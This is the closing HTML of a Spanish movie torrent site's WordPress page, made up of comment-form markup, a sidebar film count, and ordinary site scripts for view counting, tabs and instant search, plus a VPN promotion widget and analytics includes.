<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-open-body/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fthe-open-body%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "305169";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1206 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766129114" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 982 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11384510993958 seconds, on 19-12-25 8:25:14 --><!-- via php -->